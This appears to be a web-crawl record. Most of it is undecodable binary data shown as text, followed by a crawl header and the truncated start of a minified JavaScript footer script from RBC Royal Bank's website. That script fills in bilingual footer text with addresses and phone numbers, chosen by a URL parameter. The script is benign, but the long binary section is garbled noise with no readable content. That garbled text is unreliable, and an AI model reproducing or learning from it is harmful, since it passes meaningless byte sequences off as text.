�`��|Zk�#V�cmK�T���~y0�6� &j<���7S�/U�(XhL �9�Z�h�VF1`m@W�3����<w�{���ex��:F����S"�m��G�Ǝ4�q�A������d��L��ϼ��@&�NRFgp�cFT�"�Ɗ���&7NZ�}&w�4����j�h?�"QF��!bD�i6z��4!��#�r"��/h(;��EbC}i����X�5���� ,�@��C�nr9]n�(Ʉ���BҚ i��<��"` �H���@#� r(7X
����GA�f%��5�d
#U"��d�(بX�o�6@E�� oZ�E�ƨ�u{�F��Lrbv�@�����Ah3h�h�0�� F�p�fʦ %�X�Ss��a$�)��AYdڬ,4U3���D՘�/ �0p�=ԇ_bp�|J7a�hy�N�P�Wm��>1χ�"n�6b�6�>WK��7��M�Z'��&9f��mn�퇥���0�h��X�my�$��C��Xh�(�y�7*���2Y���lLғ�l�:nD�ɘF�fD��w�f�\tWbll5����!}dl���tm�mo���;$�f��j��!&� �E��!�L�" c�ɥ�I ���2j�@C3�`�a��E!�H`���a�F�@���\�d���"�5 ŐI�F�F�� #��QlJ<z� �
Qmč$afBA[9���h��i� l��j�$�r��6�U���0�L�DPh���E
���PxP��2d ��F�40#Y���JCT��h��LDC��L�«H�q�RR;}�f��'�6�`@�6@�B��h���O��V�&�!+��ȅ�������B��S���j���y�=�|w»0��5/l������]�4mtW�	�l�DN?+gS���U���`�6�%�Lq2����5�@6F��v���d�꾪��fM跚��)l+jV�:����;!c��R�!�:�ͣ�qd�S;^^���I} %߶�T�:�����l4�L��Q�,�AӚYX�� � 0'ˢ����E!G�B��>�y�-�?�kxȼ���\��`�	����%� 7^Vxj.
�0�/�w�0�)��I�[��wo^;n�'�w˳x��-�|t��D���b�x�60 ����ʳ�7^0^���Q�K-4�>(2�n^�k��440m%gy��M`^/�6�Xі9g��A�)��	6�������$*��b3��MM$i��Բ-�\����rd ��Аa���6���H�7w���S(q3�WG��䁍�-�#��`�A`4_�Ewfz�;++��f�������&&���j^��l|�=m��x��r���.�7��۶��V�۞¤\��*�n)ib�"*�\��m�mhu�ltU��꺇`0d4V�2��xTH�e˥�Q,&�5)chU�N�ZG'1"��2Pz4�1ܖ�J�*$\W�� p�&�0��-�ܐȱyrv�]��\�S����7�1��QԿ�2�aX�M,n�A�Id��5��g�e�(�h���e9�y%�f�6DaP9 ��/�/��������v�˾�5�)_y섛A	ٌ�l~���%hX������wv�������L@�F�r�,�wya)0~ǅ��G7߼�1a���K�;����6�}\s��5�/]u�x4d�46b����z��/��oƩ���}H�o7�9����0 ��=go������&D� idX�����j[Mi�����P)@h�PrY����A*a2J����Q����]!��Q�.�86U)F�����ۏ�Ģh��@0�Qq�-ymY�F���%2an��澵|�	�lHi"0��RUҦ�L�_4u��U0��V|ge��ʨX���f"ji[QSXOT�d�6:ʄZѝAS����s�AlUu��!�"ji��_Maa@������-Ǫ�{�b?[w��ظC��E7��n mԒ;��^rp�h��>-Wѷ3�8R�L(0v/PX.h���&u;j�E�`c���nn�[��\�.��74���Kk�<��y�?vq�W`/�*/�=�������߼�0�1���������c~�82��b��ǣ�&��c��͹_�B�\:�k�W�0��w ���ͳ�p��T|�w�0D�X-��,�]]� ������87+�i��g�O�i��]��x63b�ܾ�g��p4�y�oO?����hPf �0�EL�.C��j+D%�MU7x4��x2�ƚ	� ��M$Y�4�q�'&s��I8�̊7J�6+ڀ
@U��B`���f�%��Xa�D�T_����.������0��8_h��ǘ@ �JwuƬ�QO�
Fc�X�'�j�ƦY���bj;-����&s���hb��1*�m�bS�Y���5-��e��&ڌ�~gnS�f[#d�9՗�
\���Ts@M趞Ze4�w�r|Ý�i��<���;�����&���F�`P:6���GA&������C��� �����FaB�0���/?��ɿ���.�`3 �����7~s���������hg�X�M͏}|�7�pu���pG���sig�̲����x���c-�>Ώ����d��r$o�������o4h� 
��u���7_w	������Ǉ������\B0�:_�u�9�mܞ��:n�����'�?�M���Ӝ�zT����1>����3�\5_��b��Bf")�!�X�"�(�c)�2���j�f) �V�� C�Fx2BV!��uJ���YD�����:n3�S���'�^�4�6��`mʲ}dŌ��X�MZ>��2�eqKv�"8��&���U���N ��fe����}�o���z���7m`#I��c�.�}�`P%G��,��ևo2V3h5�!°�xC��6���*�!`���ћWr2\��ȗ�+���c8�̛�f����&Q�<���[dt�Nl=���4�$a |` ߼�k�|e2���V��r����5 �x�1� "<Ni\[&�#��Z6�����ËA��x3�����mc�	K.��hf�����fn�b�����ǋ�a��}M�'1/hJ4/�7�.�6F�Go(o��H�
F�G�����ĝ?�{~~�cq�FB�XD�C$�u pϯ4)FrE>|� UE���{��x���5����~���Q	��c�߮���ګ���^��߹�l�uZ�Gήl\V5'd�>�` B���C��Ӫ�6���Cf"S!%2��جx��n�f+I���|S�5*m�>�g�B���������Ԥ�[ןZ��
4[4d�y�,؉�Bwv4Ҭ*��py	���E��):<=�=�	K�$g��Dꇣ���@�����և�Lհ@�d�tMpoy_u�Т����6An�B!Ȫc6��6����Kq��(<�R�5�m��v�{�l,Dd0�j��M;0��LNU���X�j%E��IѠԲ�@F��`PlP��R]ͬ�.PB��/�x�b���5������) ��^�hr�R�@hT�Ug�@A���x�y�r���2ã`40(;x:>��Z2�a��۬ƹ�oqش����H��XØ�lΗ�!
�� �DJ�`��Q���潏gMA�Phji j`A��C@S��Xl��+lVش�'X��$W��hd~���� ��y��g6je���=9#�6W�(ḽ�Pc �JQt�2�I�2��i]��вȨ���P�U#oV�V�YԺ �
�V�.�!B�ݸ�=SslN;��N|���*�ڴ��o�t=�#T�`ES��H�u{Cc�@�O�\>�V�hR���d{��Xh�����s�4u$����Z��bO�AvA�̍'�$���P2�bK��5�av&%Z30Tqkj��r�q@�9B���O�8�u��p�2j�l�Y���Rf%n9<�B��lkJ`�|��鑘��
����p� d,���[��( �å%a�P�DD=. �n>��0}!7�4�0��&��1,�e�B��#, �5l�%����/�����2��*����˳��P �MLC0`r��� ����e/0�Tx��(�Ȱ`0Ҥ� �D-��%0J�,�Q 0<�$Jh�RF�;t+�!H���Ѧ ��M�v'Gco���\C�&������xK�*LYE�� V�-#����DX � ��4��AR�"���p� (���p���[�]PL�
d��<�jRd�Yt3 ހ�E�o���\G�*6�x����L�jN6V4 v��/�]ȭ.}τ��rũM'�6Y�X�B�րP��j�U�k��ʹu�e���40�LU�#2����os���/z�5S���/���U�Ҕ���h����~��o=����ܹ~�xWϛ�nys=��4ޮ�|�qv&��R~���=~+�];�����~��~���E�����7ߖ��o���w3�7̏~;1?�����D7�r���ά�sgϝ��e>Ywl���w�����'����ro����O�����?:��M@ ��� �<��Į���1�7nb���0 [�_�ÃMJ4c�L�x�"GIk�P�64�hh� �p!�x!���}�2�w,�h��A w���͎�4������R7��������؄�/�x�v ��%�<�������8�]������a% �p�C���yBh.C
kZ�(2
����2�������g�]�c��;���	�r�JX�m�� n�T�h*�A���H�h�$8̤��d(��@�
�A����a S�`ن�͊��d�d��
�d��պ�OA-o���BF8��0�����h�h�� m�m(+�BTV�g�Cd� �Dcl�E&�n�h.
^"8ub�� �V�	||�|T� ���hjL�� n���1��1��"��JB[u�Z+e�����_��l�k������__���|�����{��Q��on7^G�'���&�hn���W�Gܮ��y�� \g
C���������=�ޞ3_��h���\/�;6�����ڞ�߾�u�:l�=ۛ����_����޳���=9�_yO2����#n���+�t}h�r\~ɓ�ݼ�/>|��{n� �#a��[�*�]UuW;l�>$ Ń1���ZS ,Q���K6����D5Ek �1�AD�XѠQCX���4����������<ڼtsG܄�"p&�/3_^�����x<�7�
���E����r_~����ˋ/G�o�i�@h��_���%�%��G�o>X�1�����/���r0�|l���r�1n�ɛA�x��̚�n�o�~�}�[�s��a�x��+�]��e�^����k��{��Q��x�2���$���"��ȚQu�r�0�" �zRZi�h3I����wE Y��G[I��C ��Le;� o(lV0�AX�h����D��@c؉�PU������V���`G۳��e�m䭍���d�r}�6������hX����V�j����40�6=�ƪzLL=��YF|���U��__q;ƣ����]�����~�n������_�if����+a��_y�����u���l���w����>>�ܶ.��̳����[>�:��u3�q�Q
K���}����_7���w�=�yݵ�Wi����>�~�8�n}��+v���o�����z;~�;�4?��o���w�2~�5?0��0\>GVɗ�qQk���(��=6@���Q�L@`S��h0 h������.^�e�������\ ������̄����r0F�>��ģ��!$�$��-�_sl�?l���ؼ�  B�ӿ\�x�DA8������o
�����?��m�AA��YDa ���<R��g�@�dcH� ����[\޼�:����z�����
�_9�Ƕ��{ݿqϷ�� ����PÊ`�@�a���J��S`,�J0�� �2 �� ��� �5�q���3G��g�#���@�9b�Pج&�aT?|-@��ۗ�*�ok�V ��NtGۆ�T0�6�������aVSl�S��V��":�z�T��e�h���
z�8�������!�ڛ6 O�E�w�Bޖ(�1J��YP��Rj�q��B���3
n�o�2�f�����}���m�$��o��uB&��Ս�����{Z�f[nC���udg����`�:n:�e���W��@ŀ�>Z܌��5����+ߎ쭜��~����dB���O���hd�o�b<�����ϖi���5���Q���"+j���Ϻ*��-F/l�t4�00�T#.@���MG����4 (Ci�A����_ ���`xPfy"n-_��K25 �.O�wƓ���Q��gǿ��{�����_yyfs�y� ⲑ������ ��+��������ܻ\�e�X�����ه �����������z��7�6����2�Oo�����(L�!AI�U��O�]����q|t���������v�~�ً�Fx���sۅ � b&�420��`�`@Sh�h�����T��h����1Q�_>;�ZY;c����x����m(e�����Rm�Bh����7����6L�j�u֪&�A;�`���6��d�51Mn��,R�وN���M=
�m&�� �i)b�v�vIR�p��M�87T��+��DN�6=�m���Y�6�¶ɮ��#N�kk@ۿ�����(�Q�l�_oGg���FФ��׽��q���H{�|������>+@4Zݵ�f�^���=�kߌ�@���c`��a���]�(;t,�Gjlr����U7�R�8#
p5�ᄧb^�!n�O}�7�����H^!�`c�9���ġ��Pc1b�n A r	���G�x	BRM�@��&�hZ�5��R�"�0N��<����gμL6�g��	�eW�q��!g^*��_>>����8���M����қ7>:޾�����jVK���n$6��C�������s�? F���q��
�����5w�j�6��Y��~*ΎQ�Wn���O?���mW���k�������s�9�Tl?z6�w�l�dSX5E��L̲��L�2,n@4�8�
����"LL	�� �2���T��\�� ���o~3'5H \�!
�ش�S7��7�e�MO��W�څ��^���:D`&�LePԡ��?�%D��U�f�w��Q�#�G����!4�N �%�-\�E��Ix��*�#�8:�TUOD�6�b�C�"x( $$�ǝ��T�۾�V������>�UϽ��^������ٙ� �k 'U�G���p>��ZQȴ�8\����a ��(��۞	���7_���~�cl��� :�9ć�7�1��ਏ`�N���y p {�1��K-� �h���KC�D�����fL�1/���)C���- ��`6�e#������G�ڢ.��b��@8�O�Q��,��=4�5����
O4)e��o�m�ؿ�y\DJ�h��>xSK�c�yј�k.��P  O��8��@!
�{>nx��g��5�E ��[�3��ܰJ~����3�uǯ����j$��a�2w���L V������M� �T��C��CMdl4��Acж<��M6+�Вi��(|+8�as4P�6�:�����R<�\�CY�����I,�P��*�a'����Ր������Dߞ�7����|I	��x��mh{
bȶ�^ղ��YmO����j3�m	r��`��;��}jdY�"&u% cZx��V� #hhh�F}���/Lw7Pr�n[	=?W���j�{����5\1��)�Ί�8F��sb���r�c�8R/�3,aF���9_v}�il�9�G۳w�P�����nQ� 5��
\�)���#o���a�6�h�y�K6�S>c;�e�r�J n � h,�[H4sj�5�i$D	/���¦5@�`��xa@ 6^
�����a7/�06G56��*�@aB� ��%�=�q%
�m,���>h�h:�L�A4Xv��\�
��h�ɲ�a �fl�@G�<��Y5̀��	������S���g�''���G���YǪ:Km��a��D�w͠�JK��DF�e�)U-�&o��ƌDh�Q�c�!h�j��S�=��L
 LS���dJ�,���x������d��j;٠ ��AU=�
��M0su����-M�Y�*N#���sY-}� �*8oԵ)�CwV�	�H�&�Φ�݄�1�F�nQN/(�@ ���JX����C��ގF��$@� 
�pd�а�|�}����9i<wϹ�V��5�\���q˧�����I��E�zk{�zO��������ݾ}>Ԏ�����o���XjrF����o����{���u׼���N����o���G��������vg~�� �qIX���/��7�G���/{�M�@6�p�
�1W��  l �!O���l���N�@SK��fD�$�@h����p @Ƙ�;�޲l6r�f�@�܍�d6"���7>���K��&�Ⓓ*��>�h,�G�c�n��sH�����n`�`�r�� D32\;��q����R�J�r�f���M@a�;.6�c�1r�0+��oLro�����,2�jR,�;��;[o;�$I5[�$4BgJ�P���W*��؆b -
��P+���1L0��pw%�ma��6&��DC�j!�Y0�Ple��n��>#������u_ե*�HC � S	� �O|At�ĳ��Q1^ݡ6������s��E��	'�Iۧ;�A.<�1٠~����d�m��M�	#�h#��9�*G�l�m2N�DNn4�)d��� `�!ic�g�}���Y�iho7�/>ɬ��ܵ��=�2���g�������m��6�j����>��z���i��G��+m��� �}������[֗�)�9ɇ���>O�Z_p���]?7��:�"��B Z<V�x��=?���X��.�F7�G�3�'�i���ş G��� �+� ��K!£Q��K�M�6�4D5 ��Z�������啛�ǅ��g�_�}�.��/m�yo��ͯ�ψ?���@ c���7r9o>�ǫ˻����Q|�|&n�}�l�¨@1�L3 �A�i˝�u���{��R�_мh����cw �+#��ٗ�b����ͧ�Y�j�ڡm�N&�N���z�X����_�� D#Pq��Hx��Yʣ�*�'��Q�z�&
6�)�� m F�d�h�
�X� �jo �EǍl�7�`�~�G���)�1+3h�o���愉�\#�'�W�%���wV�Ym!�K�1�Tu$���,��h\��7�W:�JNu<D&l��B�#�1�6����sod�퓫n&�P c��K���ϔ����(�5�c�~��V<�h{W����:e����5����F�{q��[�1���9ڙ'�C�m�;�vy�:ƊO��F�|������`��s�����j��p�!��~�������ݛ���gg�y�>����@hX<�����\��û�].����A^���A(��n^�h�̦݄ �D�����#��R��, ����J�P00l:L���k����/��|��y@���?����� Y��������]Yl�q�_27��e��yx��w��񐱤�W�� � �F����B��Ũ�Bx<!^���������u�0��;a�	Oc���/{�b�̿�=�#���W�`E(�q����k�l��F;��㏙�`
�¡`4�� @ 3�����F��m3���ǖ�o Ew�l�M�Dm��Lś��M��V�8���\�:�zEK<�7�f�\�_ ",��j�����E� m�B�G���M ,� ��pی@��0�]sq�8F�*5"Sz��S޶%��L[ͳ��A&PJōy��OwRAڊX������n
���c�����I��fq����O��r�xCx���D�f<����ǻ���)%���sV�����c<QY��>i:Tn��7��'3�9����G<x,��e
ɫM[2|�b��  C"�쀿��6�y�t�l��q�l$ SK!���4l��`������&�1I<��#�=szO_�g?�r��tS��~��+����x�r����|�_��g[+E�"��-7Wd�0!QKa_3���@-�������ו�e8�y��x`�&<�t ��1�Ώ~s�0�������H�430,�����]����ܻnw_! ���L{�do��l���j��?�R�6-�R�b���r2!<� P�X0��2`���N�
�@�����mFs�����,�5�0'q�"�mQ�i4WeYV���YmC�ݙWZ�6i����'�j��[唭��b���/}����qn��\ԖYq���m$x2n)r���=B�4@&�%������j�s|g'lz��96�M�n�hD��� ۩�WQ�
@����h�x��У�n44~�BH��5�ٵ� ��Mf����!\�j�D�pF�AVM�e2c�D  J��Ŷ�r ��g8�K�:Fvʷ�C$D�а�Y&4\�TK5 ��.Ҳh
\�Ͳhj)�3����@<Ќ+B�g2!43>���0��Mr�Rx:)�||�7�����y�BhP37�8l~�qX����?^1~��7��@x|�7�G�1��+�X�?��߁ ���p�g���(
̶3��/�{TD��v��^�>lӢ�J槻���čh�9�}����sCXf(�P���1�x#i,Lm� G�LE �-�՚b����rdS���Z	-���n�`H���J0f0+�*�7QAi#�d0�ut���dܪ
І�'�t�p�Ίˎ�8v�]�<���">ӻ&�V𚞆�� QO�N4�*A����W�
�͇�����3����V?1�F6a�`j.o��<%#�4��a 2MS�Y4����Pi+%O����Æ�U&�}����$���¦3U�{++V&>�+���� �-C�9�%�u���C����زo�Ƌ���(���f�����x\��8�Ko%l��&da4���b�&�(�1�C!h�4�I9jv��x�8�钨 <c���<��2���#�*���X���x{i�K5��˦Y��2�U<��0�Pd����JA��eU�Ο^�Ֆ�
93�;/ڊ �K�� ��0�4��z\���V
6�Ɣ����Ґh�*��M m$��fC �d��@�07WX�g�qa�/FJ-s�#����Y� ڴhhP
�Ɗ7 #��� ��!b�i�2�6�n�'�:�I�Ɏ	m^��>u��-ǺW�f��*m�XOg�aj{2ũ�5�`��c+�M?&⩪Y�	C��j
,� ��iX�U퀶��_O�b0�Xc��b&��D��Rd�ׂP�3�o��[�Z��M�-$�m-V;{�RKQZa|�VK������i`�/c�fZZ*/�hA��N���QF����bG����ٝ2Z��,���Y�5Sa95��Z�X����aT`��0M&�1�1lv�<X;#�&b�e��M-#2��0���sc�� <4\�,^&# �@i�j�3�%5��*�΁��l��>�MM��Fe
&yz �|$U�@��� V��N25�L
c*�1�4d�jY?�d��\�.3*��E�����(���L�=(�$������:�q��1�Z��-�[�HmVo��6�J0�mS��Ak��No�p���r9���d[�C�f=J.vz��V+����f7$j�w����`Y��*�S����+G"P�b��ZL�!4��A�S�z���Ef`44�=���L���Г�7	$���Q��55 ���^ˏ��¬�ɑHh���e=��NE��L�}��cj0N�5gz�-�$^�`���M.�FA��$�@a�Ԓ�^z�9cv�4� ���33(	c�F���p�f^6�n$0^N-�=G�0�6�!M 6"�>
��/Fk���P����Q�bj�(5(���u��aH�Y�l�l`�cB�,6��,�����P��xF)�e�;-���C0��6=1l0��g�W�T��ʩI� 
���7��UO
���~d��� $�P
�@�+d�1foc�*FLFXa5�z���[�d�����lї�+���Å�o�>�;�]^`9�8c�@�u��,uγ=�	c��Dl���.k���jdAc�@ŵtͤ��-���j�	 h�&`��$�d�i[�~�3�N��� ��敦2�V��n�:XMl��n�r۽��e�X�z�-�/�6�>���Oٱ-�h0�x��H[���G����������YaD��Eͼ�x	 h�&Ʋ9�'ݦ�15 �K`�1E7�&eiRb `dJ��1 �_�X�������X��42�LPÀ��� �00F�6J0�!�D �hBXbx!���n���Hd��,�Y� +��&��H����`#3񝕿+��I(��4��7J����'� ��1L ҔȐ�4���"B�؀p��*[�oڕ�`{���sd�:c1�f#�N���6���wӠ��m���@I� �
1*;A ���N�mO�1mr�K�Ks��V*���hΆqM�S�-3�f��a ��p�4=�m��պ]����0�����NȲ��n�G�
�h���b@��m�
����w�~P�6�%�6�B���`�Z���6�qc~��p�4=!���8u�ݖ�W�{�_���;�B�+_�+����j��AV@FJ�����E���&� ����15}�h,a1&�	�E����5]8MJ4 ���0������hI4�@
��5 ,0�2J�"L(Ĩ� D�P/�C$4�#�L�
J6Vdqc�� Ƃ��G���L����(<��`���S>��+E�J�&
&J�LD�2�*E�ፀ7@���0�N�)04-0x)�F:�t�Ǥl<��6++3x��P �]J�:����҆MO|G �6����fEcE�U���a���M�m:��Z$/��K�M�5nS1O,�۰���Ou�	�GlD�	��TD[���lC��ᓚE8��4�����X44�m�Y�l�V�z*�Vk*`1d4� ���GScjk��6zK�[��wW)yk��,h�ݞ6�M�T@��UUh�%��؊n)KE?����߻�{_�ʰx���`d��L�̌X `�2�Ԣ&�Z7��"X�&� ��A1�f^�� A
�<��n�
�A�2�O� ,�� D7^҄e`�@� �1$�,jjQ 5%@�jɥ��D��(�7��B1�06(Q'M�d�Pf�lD		�V����򉦶�g"�U�7��hL0+@��4��E[���~�U�hddCI��v
�Xx�sm�A�/7�:T�&ڌʭP�ah��Y�Zێ�6�U�M@͜;�]&$R ڶ��Ur#��W������Q[������V���_���w��L��$gX]�	=#��!l�0���#+��a�r�*	"V���-Rjj�3�ih4�Bl_�
/� ��y�:?M���sa��D���"�d;)k�j���v|\�s����.�\-	�)��lo���w���`2,l�����h0rAæ@Dc0J8�\ 5X�����Jm��LA�E�1�&�����6������L�%�!X�� B b��@чL-2B!n���z�E�G�CQ/�!7Xj�S�u�M9B��a��(��h,!�2@�H�"TL��0��Z|�l�X���-0̠"1P�R5��`�l@K�01�F��:[<�Fx�	�Bc P��`l��Иf��~��Y�XJU&���\�����Aw����Dc�l����tw�ƨ��ry;٢����[kb&�nq�3�@)�N��z�A00�0l��I�XY�T~�Fh�/͖�+�cx�L�{+�h�L���ob1h�����T�Z�A��a���e2������m%�-���|��-�԰lՐEY�"vII>2���9�N����m��E��5h�����"E��\�����%.lr9����#�B�g���Aɡb�PSBx�0(e�Xh�Ԑ �� �~Q�`x��(�X h���f$��h���Ã�^x�	���E���@@��mZl��Fd��0@�m��|?�ě�7;�B)x&=Mi��R��� ��	��)s k�:`lZl2H]�� ��ĖN�ᦁ�d�|��+�`6F5���F#�`�� &�ڎ ۢA����n�lV(`J4��u���t�	ch4������eAƗ��R��@�PА��Z�z��-�q��,�v�@�!R}J-U��p$��B���M�JK�����Tix�mV�Ma*FL��@��D[-�x#)U��;U��9�j��V�����5	56�s��1厲��cY b��Fb##2�/<����5Z5�(�0�@�M!H� ��6rj�4L传1���b��P�ư �Ia��0�QBM-�� W0���v���p����mu�6D_Z���ȥ5��1��P` 44?���fS4 ؔ:��hrdLCC�XL0+l�s�M���HiP 0xF���`��
���6��0#�
{W9�ĴA���Y���fO��d+El��l�MX�V���`,45��h�h��Nd���V�-l`��n��e"S���yZ�$��sU���ԅg�	��Ma�F��Ab�춂��P.��jZA�R7Ѷ�T+Jl�NM9ڴ,[���S9NCc�toR��L�Xٚ�������U�?^���Oŷk������+d*��Y�?r$�Qf3� >���Y:�/��E�����C�k)^�(hrQC^ 6(�H�DtS����$��K��0��/SD4�n �A��Pcp��xx�\mQ� `Sc4ƈ7a���C�`�È�"�#�"3G�y�����BS���Do��M�"�@`Ceh#흕B��p
�[팁6=�FƀdS)<� )�i��G%2���� ^}:δ��l���*0lV���l�,U�>v��CFS?�|���n"~A4�7+2�N4���j��V<ٰ�J8��;����8�T���y��9��*-U�Kn��0��&N�X}x�S����x��6���p�ؤQ��!RMOFX��R6yA,?̄��;��:�j�:Pn��4'���e+8խ�(�����#�zM[��%4;6.&��l0�v��!   ��^���Xd
 12I��BF-��|6��,��� `�%�ZF���X6P� 4��,�h�4� ��DcD-�x�)10 ��/ @@R&I ��/�&e<
���k�����a+G��w"��x�7��� f�%d�-l$lf�<���h��(R+����� �L�� $�)'A�R��7-� 4����3�c1�j�n�7 �-lUR�U�_��T/D�- 2�0]�BS��n�'¬�04v���m=Ч�Ʃ%�S�e�v��
?�����_�d5W�z��_zD������ژǶ0��]��Bc��EFX����{���hL]�ٚΡrF6�� �Z7e{��D5��"��nz�����*4U�`�n}���T��]���{�/�(H b��/��  |���C�>�����&4lrap���2]d��B�}�P��Eؘ��D-hr��f���,�0 �7���
 SB�KDʨ���%�"�jZ����Q��]�����`SK�૔���8j�����7��3YxC��VזE�MKda� �h0;դ.uq�6A�u�O��(<)2d�� �O)�F&� !�R<��N����`��ȡ������O��E�6����0iH��3jӆFK���ɧ ʪ.�+���T� bX0��0�B��m0���hF�ԗq�\ԯ|*W/�����%�w�
���605A���NOtWO����I�P��	�¶��� U��m���P Bc��������5�h�H� x+5�{.��+x��Qbo?N�S'ue�}���D�ft������������iݦ<6 b�&E&�H�`i�����T3�L5�҂K5�4�fg�<�3&�X4H-�
I�h KC7�@��� ` *5 ��AI��'��d �����BcxDԂ15%����fX�X�U?cŨxd�4V<d$l�@�E�F���*��0f@Ɛ�MK��Nc��R
 �iST#e���0�d4<
L�0���Fqī�|f����%Xm���"�D-Fà�� |�U����iL�$T�۟$���n�ClVDEx�Ϊ�m�i��^D���}�j�e)���>�{�.+(�T>�� ��f����I�MM��Z���;�UǪ�DC�X���h+ތ�!b�V}�+em�R���b�5�+Un�X��-�ڌy�M��l�vۯ��ŽX���.��F��,�ݏ�r����??v�~|x���r��nL����2jQ`x�Ai�A mVljj)����(}��F�Q�Yd,��h��L��,�2!9&S j�1�Z;/�� ��D�!�H r䘂�2K�"� 4#�x�\ڍ�Z �(0lh�d`��2ݼRl� `�<���MK�!�ӛ� AS���SP������5�O2 ���k�`jnRd2��H
�f�9���{�H���M%��Rm ���Z�� 6+���K��x���W��mc᩟��gm<�G��S\�}�4�|�D�14T�[��(�?o��^cM.�]S;C�'�{�39�ʃ�����8���dbe��;R&����&a@S+��mϡ��da�p��'�LH�Iaa�4+RcT��`���%Mu��Rb5,��
{�D]�r
lVԾ/���.�����δ�s�p~������N���s��2��
�D�`�0
 /4!hZ�Y� � LQ Ќ��l����l�)l�@ �4�l�/���5�^!lK������<Z$&� ��2����/���1�ˢ�apa#K,� :bZT)n3 $CmV���6���T"�fPl��f��̭(�Bce��RN~@������0m`����f��,C0,M�� =�N�ܦ]���-~sn���� �!�6�ǌ���o�FkU�Ǩ��F��Z�F����}3�
"U�2��H�����٘�'�����sy��%n���	���������!��N�U���GS�v��|V�k�ۼ��׀���D*2job@h4�M���i��Ld�6+�5����f�ﶴ_e���[i�!hs�*;y�+t��ܝ��v�ƀ���F���h��3v�0�Z�3~��|��^�i����
 ���B�P� n4��05\Jj�p9-��x4	� �@����@LM
�D.�_�aㆰ�4n��ƦPXF��a�!�
X49�@����b#2X���2B-hZlL�(��J٦��1���HE@2um��-��[)�t�p�*���I�-�HZ62J	��	wu`&��!�Z.�M�f4
�7`�ôHj��I<����,�.+`�f�X`Mv��TؾMU���Պ�޴x��a������Δ��VW�� �"H���$u]b.��_\��^��4q����:���vՠ�ѪB�$)�XhhӚXx�ȶ�F��}|�a��M0��i�U��4���aEh�T6����?Ml
V��L��R��

��ر��Jq�͕�Fܝ �!ymm��v>�~�����L�۾�&7+�54���0� bdhT$&���l�
���04h���^6X6��I���2l������`
2�M��P�#`q@��a 0�0�����
���XД�( KE3B�d&��|FeP��S`���X�X6+���R4%0)	m4VV���1���7-�
"h�2&:2=a�O9a#H��`2�S0�8x��@=��ah��K�@C�h�5jorUus#E֡�Ǫ���
�iA`3��	���r�㨪s=��0��������}�v��\�]]�׋��[�5���ن�l\�+Û:Ґ�o����#Y*�dh[��:�U.���ܶ�T�o�wN�_Mxh�f�� �`,D}*d�i�,����'\v
W*�:���Ь/f����o��U��ǈ��*�wR.Q\,&ȅ������oqT?���f�_��}f�%I� 0@AP�txA#0�ReCp�xIDS�"�^ZC4a3�yi�Q(L RbT�,�1j�!��� d(�EM�V�^6�h:<,5�hJ)Bc��ɔ��:Fb;6	-
6���`�F2�� �`(��c�
 ��2x&N,�r�1�x�!�(d*ٴ`$C��LuR56+�B�"HA��r�	0 ��38G�ѽ=��1c���w�	�V�t����6*���Ԇ 04z�ՠ�Z!�0�P؈�� �C�UG&��m����4y���O%��E壋Q�"���&��t�I��Qy�|�W-Y��kɑ�d� 2jB���M�KCl��<h&~���7k/8���cu#sMO���k���MT� ����{��c�0�h������"&Q��a�k��AOpZ}�|6=ɻ�<������u����Z�e�i�P�Q(Q��`p��&. њQ�T/D4���e�X` /���e԰��� �2�@.�X�4)C�1�@Qh�PC��`Xj� ��B ���f^Z4�E����(Dxx�M��j���Ԋ�<dhxd�4*ƌ�MeE4�1Z4<��G���vFM���@LZd&1� �3�6�`4V<�K���DF2���Q0�Z�C�F�g��
Ɍ2�/��Кd§M��/d+h�Yx66�*)��X�Q�Q�Cc����h�w匩Yڸ�\h���%��&L�/��*eNe�=�Sm`�	�;Q�1�&�G���0Z��61n�`'��D�B�d�0U[��&�m�r5U���Z���O(��6�փU��d"��g7&�%�����G��6�D�SWQ�̼5�RJq���e�U�!�{���Y��G`�'rL?ʻ���v������﨟I�s�2!5�i�A��&DC@S#�˘F-jД�>F�����h�F��1K3Mh,F�LC.�iJ�����P7^������Ec��/��h,�l lJJ`��%B�P�h�lV�2-�l� -!��wz�00-�0�!SAd�Qd��iՒ��&N�0��l&��@@�7�d1��R�,
��E8��mVdP�!L���Ԁ�� rWǤ�?ԃV��Q��b2d�U�翉�j4�M���d��ģ���B�5cnݵk]N�;;!@��6�%�q��.	�]�9�"2ve�@�۽L�޶c��b+^��S�WMqm�~�s��F`V���7m�S��lڳ�|VhHTf�C����z��1Z�1Vf4�J�dV0I�:٬R_m`��N6������:����������w�c0l�ۑ��s���xg 

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/footer.min.js
body_size: 1036
content:
(footer={init:function(){let a=new URLSearchParams(document.location.search);var s=a.get("ftr"),n=$(".main-footer > .main-footer-inner > .footer-left > p:first-child");if(""!=s)switch(s){case"di":"fr"==DVL.lang?$(n).html('Site Web de RBC Placements en Direct Inc, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1 800 769-2560</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('RBC Direct Investing Inc. Website, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1-800-769-2560</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"ie":"fr"==DVL.lang?$(n).html('RBC InvestiVite Inc. P.O. Box 4288, STN A, Toronto, ON, M5W 0J8. <span class="tel-number">1 800 769-2531</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('RBC InvestEase Inc. P.O. Box 4288, STN A, Toronto, ON, M5W 0J8. <span class="tel-number">1-800-769-2531</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"inv":"fr"==DVL.lang?$(n).html('Site Web de la Banque Royale du Canada, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1 800 463-3863</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('Royal Bank of Canada Website, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1-800-463-3863</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"es":"fr"==DVL.lang?$(n).html('Site Web de la Banque Royale du Canada, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1 800 769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('Royal Bank of Canada Website, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span 